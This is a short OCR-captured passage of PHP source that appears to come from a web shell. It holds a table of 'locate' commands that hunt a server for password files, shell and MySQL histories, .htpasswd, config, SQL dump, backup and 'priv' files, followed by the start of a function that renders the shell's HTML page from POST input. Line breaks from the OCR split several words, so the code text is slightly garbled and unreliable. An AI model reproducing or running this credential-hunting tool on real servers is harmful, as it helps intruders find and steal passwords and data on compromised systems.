
"locate config.default.php files"=>"locate c
onfig.default.php",

"locate config* files "=>"locate config",

"locate .conf files"=>"locate \'.conf\'",

"locate .pwd files"=>"locate \'.pwd\'",

"locate .sql files"=>"locate \'.sql\'",

"locate .htpasswd files"=>"locate \'.htpassw
d\'",

"locate .bash_history files"=>"locate \'.bas
h_history\'",

"locate .mysql_history files"=>"locate \'.my
sql_history\'",

"locate .fetchmailrc files"=>"locate \'.fetc
hmailrc\'",

"locate backup files"=>"locate backup",

"locate dump files"=>"locate dump",

"locate priv files"=>"locate priv"

);

function XHeader(){

if(empty($_POST[\'charset\']))

$_POST[\'charset\']=$GLOBALS[\'default_chars
et\'];

global $color;

echo "<html><head><meta http-equiv=\'Content